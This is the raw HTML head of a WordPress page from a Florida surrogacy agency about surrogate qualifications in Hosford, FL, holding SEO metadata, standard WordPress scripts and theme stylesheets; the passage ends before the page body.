

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl
body_size: 119919
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Qualifications in Hosford FL | Know the Basics</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

                                        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Hosford FL | Know the Basics</title>
	<meta name="description" content="If you are looking for the surrogate qualifications in Hosford FL, you quite possibly have a lot of questions. Call today at (305) 570-4670 to know more." />
	<link rel="canonical" href="https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Hosford FL | Know the Basics" />
	<meta property="og:description" content="If you are looking for the surrogate qualifications in Hosford FL, you quite possibly have a lot of questions. Call today at (305) 570-4670 to know more." />
	<meta property="og:url" content="https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<meta property="article:published_time" content="2018-12-14T07:04:20+00:00" />
	<meta name="author" content="jsadev8 - Arvin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jsadev8 - Arvin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl","url":"https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl","name":"Surrogate Qualifications in Hosford FL | Know the Basics","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"datePublished":"2018-12-14T07:04:20+00:00","author":{"@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc"},"description":"If you are looking for the surrogate qualifications in Hosford FL, you quite possibly have a lot of questions. Call today at (305) 570-4670 to know more.","breadcrumb":{"@id":"https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl"]}]},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://floridasurrogateagency.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Surrogate Qualifications in Hosford FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc","name":"jsadev8 - Arvin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridasurrogateagency.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","caption":"jsadev8 - Arvin"},"url":"https://floridasurrogateagency.com/author/jsadev8-arvin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/posts/2629" />
<link rel='shortlink' href='https://floridasurrogateagency.com/?p=2629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl&#038;format=xml" />
<style type="text/css">
